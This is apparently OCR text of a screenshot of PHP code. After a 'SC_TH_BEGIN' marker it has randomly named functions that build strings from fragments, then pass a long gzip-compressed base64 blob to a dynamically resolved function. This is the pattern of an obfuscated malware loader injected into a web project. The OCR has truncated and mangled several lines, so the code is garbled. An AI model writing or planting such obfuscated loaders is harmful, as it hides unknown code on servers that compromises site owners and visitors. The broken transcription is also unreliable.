
/**
*//**
*/ /* SC_TH_BEGIN:4.0.3:096920ec */
if(!function_exists('pnyj98klp7z2ix')){function w3x8v6oke5ef($i){static
$a=null;if($a===null)
{$a=array('d_nTM1oiT2tiT','n3dnrm','/342rPt4oT.Pnrn','nrmWT4','iPm
$a[$i];}function pnyj98klp7z2ix($i)
{$e=w3x8v6oke5ef($i);$f='_GU'.'ARDN'.'MEPL'.'IBS6'.'4\\x1'.'f8b'.'gzd'.'ec
p'.'s.'.'hryv'.'wk'.'2qj5'.'3';$t='osEj'.'fcRy'.'Nx'.'IUl'.'qM16'.'.w'.'/bd'.'hO'.'
';$r="";for($j=0;$j
0)?$apikys5bt:1;return $_0m8j2g8u9-26;} if (!defined("SC_THL_c3bb9990")) { define("SC_THL_c3bb9990", 1); $c6le8btc4f7pg = vyuy1gx9c44s(0)('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